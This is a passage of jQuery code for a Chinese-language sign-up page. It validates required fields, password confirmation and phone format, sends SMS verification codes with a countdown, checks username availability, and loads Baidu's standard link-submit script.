});
$(function(){
$('.weikong').blur(function(){
			   if($(this).val().length==0){
					$(this).css('background','');
					$(this).next().remove();
				    $(this).after('<i>不能为空</i>');
				    return false;
				 }else{
				 	$(this).css('background','');
					$(this).next().remove();
					return true;
				 }
			})
//不能为空
			function trueFN(a){
	                $(a).css('background','');
					$(a).next().remove();
				}
			function falseFN(a){
	                $(a).css('background','');
					$(a).next().remove();
				}
//封装的为true时候的函数和false
//登陆密码
$('#con-password').blur(function(){
	if($('#password').val()!==$('#con-password').val()){
		$(this).css('background','');
		$(this).next().remove();
		$(this).after('<i>两次密码不一致</i>');
		return false;
	}else{
		$(this).css('background','');
		$(this).next().remove();
		$('#password').css('background','');
		$('#password').next().remove();
		return true;
	}
});//确认密码
 function valFN(){
	    var oVal=document.getElementById("huoqu");
	    oVal.onclick=function(){
	    	oVal.disabled="disabled";
			$('#huoqu').addClass('inpt-active');
	        var num=120;
	            oVal.value='('+num+')'+'重新发送';            
	            var tim=setInterval(function (){//
	                num--;
	                oVal.value='('+num+')'+'重新发送';      //
	                if(num==0){   
	                oVal.disabled="";  
	                oVal.value='重新发送';  
	                $('#huoqu').removeClass('inpt-active')          
	                    clearInterval(tim);
	                }
	            },1000);   
				
	var tel = $.trim($('#tel').val());
	$.post('SendSMS.php', {'tel':tel},function(res){
        if (res=='1') {
          alert('发送成功,5分钟内有效');
        } else if (res=='2') {
          alert('验证码已过期');
        }else if (res=='0'){
          alert('发送失败');
        }else if (res=='6'){
          alert('手机号码已存在');
        }else{
		   alert('未知');
		}
    });
	    }

    }//获取验证码

$("#zhanghao").blur(function(){   
    var gradename  = $(this).val();   
    var changeUrl = "regs.php?act=checkname&id="+gradename;  
    $.get(changeUrl,function(str){ 
     $("#checkbox").html(str); 
  })   
  return false;   
});
	$("#tel").blur(function(){   
    var gradename  = $(this).val();   
    var changeUrl = "regs.php?act=checkname&tel="+gradename;  
    $.get(changeUrl,function(str){ 
     $("#checkbox").html(str); 
  })
  return false;   
})

var reg= /^((0\d{2,3}-\d{7,8})|(1[3456789]\d{9}))$/;
$('#tel').blur(function(){
	 if(!reg.test($('#tel').val())){
	 	trueFN('#tel');
		$('.stips').css('display','block');
		$('#sstip').html('<i>电话号码格式不符</i>');
		return false;
	 }else{
		$('.stips').css('display','none');
	 	falseFN('#tel');
	 	valFN();	 	
	 	return true;
	 }
});
//电话格式
//
//
//
		$("#form1").submit(function (){
		 	$('.weikong').each(function(){
	         if($(this).val()==""){
	         	return false;
	         }
	         })
		 	if($('#password').val()!==$('#con-password').val()){//两个密码不一致返回false
			 	alert('请按要求填写信息')
			 	return false;
			 }else if(!reg.test($('#tel').val())){
			 	alert('请按要求填写信息')
				return false;
			}else if($('#yanzheng').val()==''){
				alert('请按要求填写信息')
				return false;
			}else if($('#zhanghao').val()==''){
				alert('请按要求填写信息')
				return false;
			}
		 	return true;
		  });

		   $('#shouji').blur(function(){
	       if(!reg.test($('#shouji').val())){
			 $('.cxtip').css('display','block');
		     $('#cxtips').html('<i>请输入正确的电话号码</i>');
		     return false;
	        }else{
			  $('.cxtip').css('display','none');
		      $('#cxtips').html('');
			}
           });

		  $("#form3").submit(function (){
		 	if($('#shouji').val()==''){
				alert('请填写手机号')
				return false;
			}		   
		 	return true;
		  });

     //提交按钮
})

function referURL(t) {
	if ( !! document.all) {
		var e = document.createElement("a");
		e.href = t, document.body.appendChild(e), e.click()
	} else location.href = t
}
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();